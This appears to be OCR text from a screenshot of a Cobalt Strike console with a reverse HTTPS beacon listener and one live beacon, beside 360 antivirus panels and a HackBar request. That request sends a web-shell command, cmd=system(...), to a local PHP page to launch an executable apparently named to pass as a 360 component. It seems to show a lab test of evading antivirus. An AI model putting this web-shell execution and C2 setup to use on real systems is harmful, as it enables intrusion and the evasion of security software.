 Cobalt Strike 4.5 by RedBlue
Cobalt Strike View Attacks Reporting Help SMB Payload Generator CrossC2
Beacons: 1
external inter... listener user compu... note CharSet IsBypas... process pid arch last
192.16... 192.16... cs eset * DESKT... notepa... 12260 x64 1s
Event Log X Listeners X
name payload host port bindto beacons profile
cs windows/beacon_https/revers... 192.168.1.15 4434 192.168.1.15 default
Add Edit Remove Restart Help
服务
用户名 CPU
NETWOR... 00
系统修复
欢迎使用360安全
日拦截可疑行为 14 次
立即体检
安全防护中心
2 天实时守护
360安全大脑
已连接
phpstudy...
5 个项目
13 个
192.168.1.22/1.php
192.168.1.22/1.php
百度 Google 文章 工具 论坛 靶场 Others 博客园
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.1.22/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add He
cmd=system("C:/phpstudy_pro/WWW/360DeskAna64.exe");